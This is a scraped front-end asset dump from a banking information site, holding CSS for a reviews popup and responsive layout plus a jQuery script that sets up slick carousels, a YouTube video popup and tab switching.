.reviews-popup__content {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    box-shadow: 0 1px 2px 0 rgba(22,33,54,.16);
    border-radius: 8px;
    padding: 40px 24px 24px;
    width: 400px;
}

.reviews-popup__close {
    position: absolute;
    right: 10px;
    top: 10px;
    cursor: pointer;
}

.reviews-popup__close svg {
    width: 15px;
    height: 15px;
}

.reviews-popup__input textarea {
    width: 100%;
    border: 1px solid #d6d9e0;
    border-radius: 5px;
    font-size: 16px;
    padding: 10px 30px 10px 15px;
    min-height: 150px;
    margin-bottom: 20px;
}

.reviews-popup__btns {
    display: flex;
    gap: 20px;
}

.reviews-popup__btns button {
    width: 50%;
}
.main-menu__submenu-item.inactive a {
    opacity: .5;
}


@media (max-width: 992px) {
    .reviews-answer__wrap {
        display: block;
    }

    .reviews-answer__btns {
        margin-top: 10px;
    }
}


@media (max-width: 767px) {
    .reviews-popup__content {
        width: 95vw;
    }

    .review-text__more {
        font-size: 14px;
        margin-top: -30px;
    }

    .reviews-answer__text {
        font-size: 14px;
    }

    .reviews-answer__more {
        margin-top: -25px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/org/script.js?16909570961784
body_size: 511
content:
$(function () {
    $(".predloj-bank-self-slider").slick({
        slidesToShow: 4,
        infinite: false,
        responsive: [
            {
                breakpoint: 600,
                settings:{
                    slidesToShow:3,
                }
            },
            {
                breakpoint: 420,
                settings:{
                    slidesToShow:2,
                }
            }
        ]
    });
    $(".popular-predloj-slider").slick({
        slidesToShow: 1,
        infinite: false,
        dots: true,
        arrows: false,
    });
    $(".popular-bank-predloj-blocks").slick({
        slidesToShow: 3,
        responsive: [
            {
                breakpoint: 721,
                settings: {
                    slidesToShow: 2,
                }
            },
            {
                breakpoint: 550,
                settings: {
                    slidesToShow: 1,
                }
            }
        ]
    });

    // $(".first-face-slider").slick({
    //    slidesToShow: 1,
    //    arrows: false,
    //    dots: true,
    // });
    $(".video-picture").click(function () {
        $(".video-pop-up").addClass("active").find('iframe').attr('src', 'https://www.youtube.com/embed/'+$(this).attr('data-code'));
    });
    $(".video-pop-up").click(function () {
        $(this).removeClass("active").find('iframe').attr("src", '');
    });

    $('.tabs-item a').click(function () {
        $(this).addClass('active').addClass('bg').siblings('a').removeClass('active').removeClass('bg')
    });
    $('#myTab a').click(function () {
        $('#myTab a').not($(this)).removeClass('active');
        var _this=$(this);
        setTimeout(function () {
            _this.addClass('active')
        }, 500);
    });
});